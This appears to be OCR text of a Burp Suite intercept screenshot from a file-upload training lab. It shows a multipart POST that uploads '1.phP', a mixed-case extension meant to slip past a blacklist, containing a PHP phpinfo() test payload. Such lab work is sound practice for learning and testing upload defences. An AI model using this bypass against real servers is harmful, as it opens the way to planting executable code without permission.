 Intercept HTTP history WebSockets history Options
Request to http://192.168.90.115:8000
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /upload/Pass-05/index.php HTTP/1.1
Host: 192.168.90.115:8000
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Referer: http://192.168.90.115:8000/upload/Pass-05/index.php
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=---------------------------895256542776
Content-Length: 320
-----------------------------895256542776
Content-Disposition: form-data; name="upload_file"; filename="1.phP"
Content-Type: application/octet-stream
<?php phpinfo();?>
-----------------------------895256542776
Content-Disposition: form-data; name="submit"
□□□
-----------------------------895256542776--